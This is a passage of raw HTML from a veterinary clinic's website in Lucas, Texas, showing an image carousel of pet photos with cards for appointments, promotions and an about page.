src="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><span>Request an Appointment</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><p>We are committed to providing your pets with top-quality veterinary care in the Lucas, TX area. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Request an Appointment" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ferret standing on wood with green background" title="Ferret standing on wood with green background" src="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><span>See Our Promotions Today!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><p>Check out our Promotions page to take advantage of great ways to save. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Promotions" role="link" href="/promotions" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="3mhGibINDuLftbmXAqoglg" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="See Our Promotions Today!" data-analytics-variation="Variation-A">Promotions</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Senior Cat Lying Down Outside" title="Senior Cat Lying Down Outside" src="https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5ut51hwAwYAacxkfNSZw2z/e6432c10b85875de6e3ae415dc8463df/HERO_Senior_Cat_NVA_Adobe_Stock.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><span>Compassionate, Personalized Care For Your Pet</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="tYI49VeD56bYK7VvkmNcK"><p>Learn more about what makes us unique at Angel Parkway Pet Hospital.</p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="About Us" role="link" href="/about-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="5jMl0PCYuiq9qgdzOXr6O9" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Compassionate, Personalized Care For Your Pet" data-analytics-variation="Variation-A">About Us</a></p></div></section></div></div></div></div><div data-index="3" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/J3IODO4sgAO2SIZ6op4nO/a941b4edd189273a469c74b525625257/NVA_-_HERO_CARD_-Medium-_MOBILE_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="West Highland White Terrier in grass" title="West Highland White Terrier in grass" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/41jRjw9OKOyWNBISfM33sS/c79d618bb9924a2f83acb0f30ff403cf/NVA_-_HERO_CARD_-Medium-_-_MASTER_-_DOG_-_OUTDOORS_-_West_Highland_White_Terrier_in_grass.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><span>Request an Appointment</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="1R6KyA2oS72x8ajmHX5zsF"><p>We are committed to providing your pets with top-quality veterinary care in the Lucas, TX area. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta para-cta-wrapper"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gsJyUG" target="_self" data-entry-id="4M4p4fR9LKdLELKCndYfCI" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Request an Appointment" data-analytics-variation="Variation-A">Contact Us</a></p></div></section></div></div></div></div><div data-index="4" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-a"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1600&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=3200&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1195&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2390&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Ferret standing on wood with green background" title="Ferret standing on wood with green background" src="https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/2sS5uCIxRH3SYzF9CNVjQW/82106013f0f828c770188c63aa189d1a/NVA-Nature-Ferret-Green.jpeg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 gxjbeb nva-media-text-carousel__item-text-card variation-a centerbottom"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><span>See Our Promotions Today!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="kOZxnlOh7jpEuPxrTCoIo"><p>Check out our Promotions page to take advantage of great ways to save. </p></div><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-text-card__cta 